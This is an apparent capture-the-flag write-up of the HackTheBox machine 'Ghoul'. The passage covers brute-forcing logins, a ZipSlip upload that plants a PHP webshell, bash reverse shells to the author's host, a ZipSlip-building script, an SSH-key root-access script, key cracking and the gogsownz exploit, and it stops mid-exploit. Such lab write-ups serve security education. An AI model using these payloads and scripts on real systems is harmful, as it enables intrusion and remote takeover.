HTB: Ghoul

Ghoul was a long box, that involved pioviting between multiple docker containers exploiting things and collecting information to move to the next step. With a level of pivoting not seen in HackTheBox since Reddish, I’ll need to pay careful attention to various passwords and other bits of information as I move through the containers. I’ll exploit a webapp using the ZipSlip vulnerability to get a webshell up and get a shell as www-data, only to find that the exploited webserver is running as root, and with another ZipSlip, I can escalate to root. Still with no flags, I’ll crack an ssh key and pivot to the second container. From there, I can access a third container hosting the self hosted git solution, gogs. With some password reuse and the gogsownz exploit, I’ll get a shell on that container, and use a suid binary to get root. That provides access to a git repo that has a password I can use for root on the second container. As root, I can see ssh sessions connecting through this container and to the main host using ssh agent forwarding, and I’ll hijack that to get root on the final host. In beyond root, I’ll explore the ssh situation on the final host and get myself persistence, look at the crons running to simulate the user using ssh agent forwarding, and show a network map of the entire system.
Box Info
Recon
Network Map
Because this box has so many different users and containers, I’ve created a network map, which I include in Beyond Root, but I’ll also link here in case you want it to follow along.
nmap
nmap shows two ssh (22, 2222) and two http (80, 8080):
root@kali# nmap -sT -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.101
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-18 09:25 EDT
Warning: 10.10.10.101 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.101
Host is up (0.090s latency).
Not shown: 39690 closed ports, 25841 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
2222/tcp open EtherNetIP-1
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 45.75 seconds
root@kali# nmap -sC -sV -p 22,80,2222,8080 -oA scans/nmap-scripts 10.10.10.101
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-18 09:28 EDT
Nmap scan report for 10.10.10.101
Host is up (0.100s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c1:1c:4b:0c:c6:de:ae:99:49:15:9e:f9:bc:80:d2:3f (RSA)
|_ 256 a8:21:59:7d:4c:e7:97:ad:78:51:da:e5:f0:f9:ab:7d (ECDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Aogiri Tree
2222/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 63:59:8b:4f:8d:0a:e1:15:44:14:57:27:e7:af:fb:3b (RSA)
| 256 8c:8b:a0:a8:85:10:3d:27:07:51:29:ad:9b:ec:57:e3 (ECDSA)
|_ 256 9a:f5:31:4b:80:11:89:26:59:61:95:ff:5c:68:bc:a7 (ED25519)
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Aogiri
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88 - Error report
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.69 seconds
Two ssh ports suggests already that I’ll likely be dealing with containers. Based on the ssh versions and the apache version, every host I can see so far seems like Ubuntu Bionic (18.04).
Website - TCP 80
Site
A page for Aogiri Tree, Ghoul Society:

There are a few pages available via links. I can gather a few usernames just by reading the page and /blog.html. I’ll start a list.
Directory Brute Force
gobuster revals a few interesting paths:
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.101/
[+] Threads : 50
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php,html
[+] Timeout : 10s
=====================================================
2019/05/18 09:32:36 Starting gobuster
=====================================================
/archives (Status: 301)
/blog.html (Status: 200)
/uploads (Status: 301)
/images (Status: 301)
/contact.html (Status: 200)
/users (Status: 301)
/index.html (Status: 200)
/css (Status: 301)
/js (Status: 301)
/secret.php (Status: 200)
/less (Status: 301)
=====================================================
2019/05/18 09:41:27 Finished
=====================================================
/uploads and /less
Both of these return 403 Forbidden, and gobuster doesn’t find anything:
root@kali# gobuster -u http://10.10.10.101/uploads/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html -t 50 -o scans/gobuster-80-uploads-small-php_html
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.101/uploads/
[+] Threads : 50
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php,html
[+] Timeout : 10s
=====================================================
2019/05/18 09:39:39 Starting gobuster
=====================================================
=====================================================
2019/05/18 09:49:00 Finished
=====================================================
root@kali# gobuster -u http://10.10.10.101/less -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html -t 50 -o scans/gobuster-80-less-small-php_html
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.101/less/
[+] Threads : 50
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php,html
[+] Timeout : 10s
=====================================================
2019/05/18 09:42:39 Starting gobuster
=====================================================
=====================================================
2019/05/18 09:51:52 Finished
=====================================================
I’ll move on from these.
secret.php
secret.php has a chat page that is “unavailable at the moment”, which means I can’t submit new chat. But there’s interesting previous chat:
I’ll collect some more usernames. Along with a troll for user.txt, there are some hints:
- There’s RCE somewhere in the website.
- Kaneki has a remote server.
- There’s a “fake art site” for uploading pictures. Uploading is always a good thing to find and check out.
/users
The page presents a login:

I’ve collected a list of names from the port 80 website:
tatara <-- secret.php
noro <-- secret.php
kaneki <-- secret.php
eto <-- secret.php
aogiri <-- /
anteiku <-- blog
mado <-- blog
amon <-- blog
root <-- guess
admin <-- author of blog posts
administrator <-- guess
And I can brute force it and get some successful logins. On a failed login attempt, it adds a message:

I’ll use that as my failure criteria, and run hydra:
root@kali# hydra -L users -P /usr/share/seclists/Passwords/twitter-banned.txt 10.10.10.101 http-post-form "/users/login.php:Username=^USER^&Password=^PASS^&Submit=Login:Invalid Login Detai
ls"
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-05-18 16:11:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4367 login tries (l:11/p:397), ~273 tries per task
[DATA] attacking http-post-form://10.10.10.101:80/users/login.php:Username=^USER^&Password=^PASS^&Submit=Login:Invalid Login Details
[80][http-post-form] host: 10.10.10.101 login: noro password: password123
[80][http-post-form] host: 10.10.10.101 login: kaneki password: 123456
[STATUS] 1360.00 tries/min, 1360 tries in 00:01h, 3007 to do in 00:03h, 16 active
[STATUS] 1120.00 tries/min, 2240 tries in 00:02h, 2127 to do in 00:02h, 16 active
[STATUS] 1038.33 tries/min, 3115 tries in 00:03h, 1252 to do in 00:02h, 16 active
[80][http-post-form] host: 10.10.10.101 login: admin password: abcdef
[STATUS] 1086.50 tries/min, 4346 tries in 00:04h, 21 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-05-18 16:15:21
I find three valid logins, but unfortunately, it is just is a troll:

Website - TCP 8080
Visiting prompts for auth:

I was about to fire up hydra again, but I guessed “admin” / “admin” and it lets me in, presenting another page about image uploads:

This must be the “fake art site” mentioned in secret.php.
At the very top, there’s a upload image panel. Additionally, if I click the blue arrows on the right and left, there are two other panels:


With a little testing, I’ll see that I’m only allowed to upload jpegs on the original form, and zips on the third one. There may be some extension bypasses, but I won’t need them.
Shell as www-data on Aogiri
ZipSlip Background
When I googled “malicious zip file upload”, the first link was this article from naked security. Research from summer 2018 revealed that a lot of zip programs weren’t doing path traversal checks on zip files when they unzipped them. For any user interface that takes untrusted zip files, that could be a big issue, as it would allow arbitrary write anywhere the web process can write.
This happens because zip files store files with relative paths, relative to the directory they are unzipped into. The vulnerability is that I can put a file into my zip with path ../../../../../../../../../../etc/passwd, and it will unzip and try to overwrite the /etc/passwd file on the host (though usually will fail assuming www-data can’t write to /etc/passwd). But there is a lot of damage that can be done, often writing a webshell.
WebShell
I’ve already seen the site is running php. I’ll grab my trusty simple php webshell, and copy it to the /var/www/html directory on my kali host.
root@kali# cp /opt/shells/php/cmd.php /var/www/html/
root@kali# cat /var/www/html/cmd.php
<?php system($_REQUEST['cmd']); ?>
Now I’ll add it to a zip file, but with a lot of ../ to ensure that I get to the system root. Remember, Linux will ignore attempts to change to a parent directory from /, so /../../../ is the same as /:
root@kali# zip mal.zip ../../../../../../var/www/html/cmd.php
adding: ../../../../../../var/www/html/cmd.php (stored 0%)
I can check and make sure it stored correctly using unzip -l to list the contents:
root@kali# unzip -l ~/hackthebox/ghoul-10.10.10.101/mal.zip
Archive: /root/hackthebox/ghoul-10.10.10.101/mal.zip
Length Date Time Name
--------- ---------- ----- ----
35 2019-05-18 15:58 ../../../../../../var/www/html/cmd.php
--------- -------
35 1 file
Now I’ll upload it to the site, and check, and my page is there on the port 80 site:
root@kali# curl http://10.10.10.101/cmd.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Script
I wrote a script to perform ZipSlip for me:
#!/bin/bash
function usage {
echo "Usage: $0 [out_zip] [file] [desired path] <number of ../>"
echo " Number of ../ will be 8 if not given"
echo " desired path must be absolute"
echo " Ex: $0 evil.zip evil_passwd /etc/passwd 5"
echo -e "\n$message"
exit 1
}
if [ "$#" -lt 3 -o "$#" -gt 4 ]; then
usage
fi;
if [ ! -r $2 ]; then
message="$2 does not exist. Please check path to file."
usage
fi;
if [[ ! $3 == /* ]]; then
message="[desired path] must be absolute, starting with /"
usage
fi;
# Set variables
outfile=$(realpath $1)
file=$2
path=$3
if [ "$#" -eq 3 ]; then
num_ups=8;
else
num_ups=$4
fi;
num_dirs=$(($num_ups - $(echo $path | tr -cd '/' | wc -c) + 1))
base=$(mktemp -d)
target_dir=$(dirname $path)
current_dir=${base}${target_dir}$(yes "/a" | head -${num_dirs} | tr -d "\n")
mkdir -p ${current_dir}
cp ${file} ${base}${path}
cd ${current_dir}
trav="$(yes '/..' | head -${num_ups} | tr -d '\n' | cut -c2- | rev)"
zip $outfile "${trav}${path}" >/dev/null
unzip -l $outfile
rm -rf ${base}
Here’s how it runs:
root@kali# ./zip_slip.sh
Usage: ./zip_slip.sh [out_zip] [file] [desired path] <number of ../>
Number of ../ will be 8 if not given
desired path must be absolute
Ex: ./zip_slip.sh evil.zip evil_passwd /etc/passwd 5
Since I wrote that while solving, I also found this python version, evilarc.py.
Shell
Running a basic bash rev shell in the webshell gets me a callback:
root@kali# curl http://10.10.10.101/cmd.php --data-urlencode "cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.7/443 0>&1'"
root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.101.
Ncat: Connection from 10.10.10.101:52930.
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Aogiri:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privesc: root on Aogiri
Enumeration
Enumeration leads to a couple of interesting observations. I’m in a docker container. There’s a .dockerenv file in the system root:
www-data@Aogiri:/$ ls -a /
. .dockerenv boot etc lib media opt root sbin sys usr
.. bin dev home lib64 mnt proc run srv tmp var
Also, I can see it in Cgroups:
www-data@Aogiri:/$ grep -i docker /proc/self/cgroup
12:blkio:/docker/b40e2207e3f430e346b59d3b45d6b90707c9a12e4171958f3b3b5e97eff6e604
11:cpuset:/docker/b40e2207e3f430e346b59d3b45d6b90707c9a12e4171958f3b3b5e97eff6e604
10:pids:/docker/b40e2207e3f430e346b59d3b45d6b90707c9a12e4171958f3b3b5e97eff6e604
9:freezer:/docker/b40e2207e3f430e346b59d3b45d6b90707c9a12e4171958f3b3b5e97eff6e604
8:net_cls,net_prio:/docker/b40e2207e3f430e346b59d3b45d6b90707c9a12e4171958f3b3b5e97eff6e604
7:devices:/docker/b40e2207e3f430e346b59d3b45d6b90707c9a12e4171958f3b3b5e97eff6e604
5:memory:/docker/b40e2207e3f430e346b59d3b45d6b90707c9a12e4171958f3b3b5e97eff6e604
4:perf_event:/docker/b40e2207e3f430e346b59d3b45d6b90707c9a12e4171958f3b3b5e97eff6e604
3:cpu,cpuacct:/docker/b40e2207e3f430e346b59d3b45d6b90707c9a12e4171958f3b3b5e97eff6e604
2:hugetlb:/docker/b40e2207e3f430e346b59d3b45d6b90707c9a12e4171958f3b3b5e97eff6e604
1:name=systemd:/docker/b40e2207e3f430e346b59d3b45d6b90707c9a12e4171958f3b3b5e97eff6e604
0::/system.slice/docker.service
There are some ssh keys in /var/backups:
www-data@Aogiri:/$ ls /var/backups/backups/keys/
eto.backup kaneki.backup noro.backup
Looking at the running processes, I see both the apache processes running as www-data, and the java process for tomcat, which is running as root:
www-data@Aogiri:~/html$ ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.4 55148 19292 ? Ss May19 1:19 /usr/bin/python /usr/bin/supervisord
root 12 0.0 0.0 4628 776 ? S May19 0:00 /bin/sh /opt/apache.sh
root 13 0.0 0.0 28356 2776 ? S May19 0:01 cron -f
root 14 0.0 0.1 72296 6292 ? S May19 0:00 /usr/sbin/sshd -D
root 16 0.0 0.0 4628 916 ? S May19 0:00 /bin/sh /usr/sbin/apache2ctl -DFOREGROUND
root 17 0.1 4.4 4698764 178620 ? Sl May19 7:01 /usr/bin/java -Djava.util.logging.config.file=/usr/share/tomcat7/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Dignore.endorsed.dirs= -classpath /usr/share/tomcat7/bin/bootstrap.jar:/usr/share/tomcat7/bin/tomcat-juli.jar -Dcatalina.base=/usr/share/tomcat7 -Dcatalina.home=/usr/share/tomcat7 -Djava.io.tmpdir=/usr/share/tomcat7/temp org.apache.catalina.startup.Bootstrap start
root 19 0.0 0.8 520568 33612 ? S May19 0:12 /usr/sbin/apache2 -DFOREGROUND
www-data 51 0.0 0.5 523460 23544 ? S May19 0:08 /usr/sbin/apache2 -DFOREGROUND
www-data 20635 0.0 0.5 523468 22824 ? S May22 0:07 /usr/sbin/apache2 -DFOREGROUND
www-data 25363 0.0 0.4 522940 19656 ? S May23 0:08 /usr/sbin/apache2 -DFOREGROUND
www-data 25371 0.0 0.4 522940 18496 ? S May23 0:08 /usr/sbin/apache2 -DFOREGROUND
www-data 25399 0.0 0.5 523460 22744 ? S May23 0:07 /usr/sbin/apache2 -DFOREGROUND
www-data 25405 0.0 0.5 523460 22760 ? S May23 0:07 /usr/sbin/apache2 -DFOREGROUND
www-data 25418 0.0 0.4 522940 19656 ? S May23 0:07 /usr/sbin/apache2 -DFOREGROUND
www-data 25423 0.0 0.4 522940 19656 ? S May23 0:07 /usr/sbin/apache2 -DFOREGROUND
www-data 25424 0.0 0.5 523460 22744 ? S May23 0:07 /usr/sbin/apache2 -DFOREGROUND
www-data 25427 0.0 0.5 523460 22688 ? S May23 0:07 /usr/sbin/apache2 -DFOREGROUND
www-data 27463 0.0 0.0 36148 3328 pts/0 R+ 07:11 0:00 ps auxww
Re-Exploit Zip
The site on 8080 that took my uploaded zip and processed it was the one run by the java process. I had used it to write to the apache directory, and that’s why I’m currently running as www-data. But since the ZipSlip was actually carried out by root, I suspect I can write other files as root, and not just a webshell. Arbitrary write is something that’s come up many times before in HTB, and there are tons of ways to get root from it. I’ll drop an ssh key into /root/.ssh/authorized_keys
Root Shell Script
I wrote a script to get a root shell on the first container. It creates a temp directory to work out of. In there, it creates an ssh key pair, then uses my ZipSlip script to create a zip. Then it uploads it, and connects over ssh. On ssh disconnect, it cleans up the temp directory.
#!/bin/bash
base=$(mktemp -d)
sshkey=${base}/key
zip=${base}/z.zip
echo "[*] Creating ssh key pair"
ssh-keygen -b 2048 -t rsa -f ${sshkey} -q -N ""
chmod 600 ${sshkey}
echo "[*] Creating zipslip zip with public key as authorized_keys"
./zip_slip.sh ${zip} ${sshkey}.pub /root/.ssh/authorized_keys 10
echo "[*] Uploading zip to Ghoul"
curl -s -X POST http://10.10.10.101:8080/upload -H "Authorization: Basic YWRtaW46YWRtaW4=" -F "file=@${zip}" | grep -q "File Uploaded Successfully" ||
(echo "[-] Failed to upload zip" & exit)
echo "[+] zip uploaded successfully"
echo "[*] Connecting to Ghoul over SSH as root"
ssh -i ${sshkey} root@10.10.10.101
rm -rf ${base}
root@kali# ./ghoul_shell.sh
[*] Creating ssh key pair
[*] Creating zipslip zip with public key as authorized_keys
Archive: /tmp/tmp.Q8VNxuFb46/z.zip
Length Date Time Name
--------- ---------- ----- ----
391 2019-05-24 04:19 ../../../../../../../../../../root/.ssh/authorized_keys
--------- -------
391 1 file
[*] Uploading zip to Ghoul
[+] zip uploaded successfully
[*] Connecting to Ghoul over SSH as root
Last login: Fri May 24 07:06:12 2019 from 10.10.14.3
root@Aogiri:~#
user.txt
From there, I can find user.txt in kaneki’s homedir:
root@Aogiri:/home/kaneki# ls
note.txt notes secret.jpg user.txt
root@Aogiri:/home/kaneki# cat user.txt
7c0f1104...
Note About Intended Path
It turns out that getting root on Aogiri was not part of the intended path through this box. The next step was supposed to be from www-data to kaneki, and then pivot from there. tomcat was not supposed to be running as root.
I actually really liked the path of using the same vuln twice, and it’s how I solved it, so that’s what I showed here. The intended path was the use the ssh key that I’ll break in the next section to ssh in as kaneki, get user.txt, and proceed from there. There was no need to get root on this container.
Pivot to kaneki-pc
Enumeration
Notes
There’s a few text files I can now access that.
/home/kaneki/note.txt:
Vulnerability in Gogs was detected. I shutdown the registration function on our server, please ensure that no one gets access to the test accounts.
/home/kaneki/notes:
I've set up file server into the server's network ,Eto if you need to transfer files to the server can use my pc.
DM me for the access.
/home/Eto/alert.txt:
Hey Noro be sure to keep checking the humans for IP logs and chase those little shits down!
/home/noro/to-do-txt:
Need to update backups.
Not all of this makes sense yet, but I know there are several other machines:
- Gogs
- kaneki’s pc
- file server (in server network)
Other Hosts
I’ll look for other hosts in the class C network 172.20.0.0/24 with a parallel ping sweep:
root@Aogiri:~# for i in {1..254}; do (ping -c 1 172.20.0.${i} | grep "bytes from" | grep -v "Unreachable" &); done;
64 bytes from 172.20.0.1: icmp_seq=0 ttl=64 time=0.107 ms
64 bytes from 172.20.0.10: icmp_seq=0 ttl=64 time=0.832 ms
64 bytes from 172.20.0.150: icmp_seq=0 ttl=64 time=0.715 ms
To check out the ports, I’ll upload static nmap to the host.
The .1 looks like it will be the Docker host, as it’s the gateway, and it’s open on the same ports as 10.10.10.103. Three of the ports (22, 80, and 8080) forward to the current container that I’m running in.
The .150 host is only open on ssh:
root@Aogiri:/tmp# ./nmap_64 -p- --min-rate 10000 172.20.0.150
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2019-05-28 07:07 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 64978af526b2.Aogiri (172.20.0.150)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000017s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
22/tcp open ssh
MAC Address: 02:42:AC:14:00:96 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 8.04 seconds
SSH keys
All four users (including root) have public and private rsa keys in their .ssh directories. There are also three keys in /var/backups/backups/keys that match the private keys from each of the three user home directories:
root@Aogiri:/var/backups/backups/keys# ls
eto.backup kaneki.backup noro.backup
root@Aogiri:/home/kaneki/.ssh# diff id_rsa /var/backups/backups/keys/kaneki.backup
root@Aogiri:/home/kaneki/.ssh# diff /home/Eto/.ssh/id_rsa /var/backups/backups/keys/eto.backup
root@Aogiri:/home/kaneki/.ssh# diff /home/noro/.ssh/id_rsa /var/backups/backups/keys/noro.backup
For eto and noro, the id_rsa.pub matches what’s in the authorized_keys file. kaneki’s authorized_keys file has the id_rsa.pub, as well as another:
root@Aogiri:/home/kaneki/.ssh# cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDhK6T0d7TXpXNf2anZ/02E0NRVKuSWVslhHaJjUYtdtBVxCJg+wv1oFGPij9hgefdmFIKbvjElSr+rMrQpfCn6v7GmaP2QOjaoGPPX0EUPn9swnReRgi7xSKvHzru/ESc9AVIQIaeTypLNT/FmNuyr8P+gFLIq6tpS5eUjMHFyd68SW2shb7GWDM73tOAbTUZnBv+z1fAXv7yg2BVl6rkknHSmyV0kQJw5nQUTm4eKq2AIYTMB76EcHc01FZo9vsebBnD0EW4lejtSI/SRC+YCqqY+L9TZ4cunyYKNOuAJnDXncvQI8zpE+c50k3UGIatnS5f2MyNVn1l1bYDFQgYl kaneki_pub@kaneki-pc
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDsiPbWC8feNW7o6emQUk12tFOcucqoS/nnKN/LM3hCtPN8r4by8Ml1IR5DctjeurAmlJtXcn8MqlHCRbR6hZKydDwDzH3mb6M/gCYm4fD9FppbOdG4xMVGODbTTPV/h2Lh3ITRm+xNHYDmWG84rQe++gJImKoREkzsUNqSvQv4rO1RlO6W3rnz1ySPAjZF5sloJ8Rmnk+MK4skfj00Gb2mM0/RNmLC/rhwoUC+Wh0KPkuErg4YlqD8IB7L3N/UaaPjSPrs2EDeTGTTFI9GdcT6LIaS65CkcexWlboQu3DDOM5lfHghHHbGOWX+bh8VHU9JjvfC8hDN74IvBsy120N5 kaneki@Aogiri
root@Aogiri:/home/kaneki/.ssh# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDsiPbWC8feNW7o6emQUk12tFOcucqoS/nnKN/LM3hCtPN8r4by8Ml1IR5DctjeurAmlJtXcn8MqlHCRbR6hZKydDwDzH3mb6M/gCYm4fD9FppbOdG4xMVGODbTTPV/h2Lh3ITRm+xNHYDmWG84rQe++gJImKoREkzsUNqSvQv4rO1RlO6W3rnz1ySPAjZF5sloJ8Rmnk+MK4skfj00Gb2mM0/RNmLC/rhwoUC+Wh0KPkuErg4YlqD8IB7L3N/UaaPjSPrs2EDeTGTTFI9GdcT6LIaS65CkcexWlboQu3DDOM5lfHghHHbGOWX+bh8VHU9JjvfC8hDN74IvBsy120N5 kaneki@Aogiri
The other key was generated for a user named kaneki_pub on kaneki-pc. I’ll make sure to take note of that username.
For the two unencrypted keys, I can ssh into Ghoul port 22 and get to this container. For example:
root@kali# ssh -i ~/id_rsa_ghoul_eto Eto@10.10.10.101
Eto@Aogiri:~$
There’s not much to find with either. But it is important to note the usernames. For Eto, I have to log in as Eto, not eto, to match the account on the box.
Crack Private Key
The only private key that’s encrypted is kaneki’s. rockyou can run over the key in a few seconds, but doesn’t find the password:
root@kali# /opt/john/run/john -wordlist=/usr/share/wordlists/rockyou.txt id_rsa_ghoul_kaneki.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 3 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:07 DONE (2019-05-24 04:24) 0g/s 2025Kp/s 2025Kc/s 2025KC/s 1990..*7¡Vamos!
Session completed
I’ll play with running cewl on various pages Ghoul and see if it turns out the password. The wordlist from /secrets.php works:
root@kali# cewl http://10.10.10.101/secret.php -w secrets.wordlist
CeWL 5.4.4.1 (Arkanoid) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
root@kali# /opt/john/run/john -wordlist=secrets.wordlist id_rsa_ghoul_kaneki.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 3 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
ILoveTouka (id_rsa_ghoul_kaneki)
1g 0:00:00:00 DONE (2019-05-24 04:26) 100.0g/s 11000p/s 11000c/s 11000C/s made..moment
Session completed
Perhaps Kaneki accidentally pasted his password into the chat:

SSH to kaneki-pc
The password gives me access to the key, which I can use to ssh into this container as kaneki:
root@kali# ssh -i ~/id_rsa_ghoul_kaneki kaneki@10.10.10.101
Enter passphrase for key '/root/id_rsa_ghoul_kaneki':
Last login: Sun Jan 20 12:33:33 2019 from 172.20.0.1
kaneki@Aogiri:~$
I can also use the same key and password, along with the username kaneki_pub (which I found in the authorized_keys file earlier), to ssh to the .150 in the same subnet:
root@Aogiri:/home/kaneki/.ssh# ssh -i id_rsa kaneki_pub@172.20.0.150
Enter passphrase for key 'id_rsa':
Last login: Mon May 27 05:25:08 2019 from 172.20.0.10
kaneki_pub@kaneki-pc:~$
Pivot to gogs
Local Enumeration
In the home folder there’s a to-do.txt that reads:
Give AogiriTest user access to Eto for git.
This implies that the AogiriTest user has access to some kind of shared git.
Network Enumeration
This container has two network interfaces:
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.20.0.150 netmask 255.255.0.0 broadcast 172.20.255.255
ether 02:42:ac:14:00:96 txqueuelen 0 (Ethernet)
RX packets 10291 bytes 2037462 (2.0 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9527 bytes 1863298 (1.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.18.0.200 netmask 255.255.0.0 broadcast 172.18.255.255
ether 02:42:ac:12:00:c8 txqueuelen 0 (Ethernet)
RX packets 6970 bytes 1365731 (1.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7380 bytes 1537000 (1.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
There was a note about a server subnet - maybe this is that.
Otherwise, the host is very empty. I’ll look for other boxes on this new subnet:
kaneki_pub@kaneki-pc:~$ for i in {1..254}; do (ping -c 1 172.18.0.${i} | grep "bytes from" | grep -v "Unreachable" &); done;
64 bytes from 172.18.0.1: icmp_seq=0 ttl=64 time=0.151 ms
64 bytes from 172.18.0.2: icmp_seq=0 ttl=64 time=0.081 ms
64 bytes from 172.18.0.200: icmp_seq=0 ttl=64 time=1.474 ms
The .1 is the same Docker host. The .2 is listening on two ports:
kaneki_pub@kaneki-pc:~$ /tmp/.nmap --min-rate 10000 -p- 172.18.0.2
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2019-05-28 07:13 GMT
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for cuff_web_1.cuff_default (172.18.0.2)
Host is up (0.00034s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
3000/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 2.29 seconds
Gogs
Tunnels
To get to the page, I’ll add a tunnel to each ssh session. On ssh into Aogiri:
-L 3000:127.0.0.1:3000
On ssh to kaneki:
-L 3000:172.18.0.2:3000
Now browse to localhost:3000 and I get the site:

It’s an instance of Gogs.
Gogs Background
Gogs is a self-hosted git instance. Basically think of GitHub, but open source and that you can host yourself. There are several CVEs for Gogs that I’ll check out, and this GitHub has a good tool to exploit two of them. The background in this vulnerability (and much more) is in this presentation, but basically as an admin user you can create a webhook which will run on commit which is basically RCE.
Authentication
First, I need to log in to the application. I’ll check a list of credentials I’ve collected from the box so far. I havfe a good feeling the user will be aogiritest, based on the to-do.txt I found earlier. After some guessing and password hunting on the containers I had access to, I managed to log in with “aogiritest” / “test@aogiri123” (password from Aogiri box /usr/share/tomcat7/conf/tomcat-users.xml).
Shell
First I need to set up a tunnel. I’ll upload socat to the box. I’ll also notice that kaneki-pc can talk directly to my kali host, so I’ll just set up a socat tunnel there that listens and forwards back to me. (In later testing I’ll actually show that Gogs can talk directly back to me, but this is still safer when you don’t know.)
kaneki_pub@kaneki-pc:/tmp$ ./.socat tcp-listen:9001,reuseaddr,fork tcp:10.10.14.7:9001 &
[1] 2278
Now I can use https://github.com/TheZ3ro/gogsownz/blob/master/gogsownz.py. A couple things to note:
1) changed line 91 to if len(cookies) < 1: instead of if len(cookies) != 1:
2) changed all instances of self.username not in resp to self.username not in resp.lower(). That’s because aogiritest logs in as a valid username, but “AogiriTest” shows up in the page. So the script will fail thinking the username didn’t come back, when in fact, it did, just with camelcase. Alternatively, I could just use the camelcase username to login.
Run it:
root@kali:/opt/gogsownz# python3 gogsownz.py http://127.0.0.1:3000/ -v --creds 'aogiritest:test@aogiri123' --rce "bash -c 'bash -i >& /dev/tcp/172.18.0.200/9001 0>&1'" --cleanup --burp
[i] Starting Gogsownz on: http://127.0.0.1:3000
[+] Loading Gogs homepage
[i] Gogs Version installed: © 2018 Gogs Version: 0.11.66.0916
[i] The Server is redirecting on the login page. Probably REQUIRE_SIGNIN_VIEW is enabled so you will need an account.
[+] Performing login
[+] Logged in successfully as aogiritest
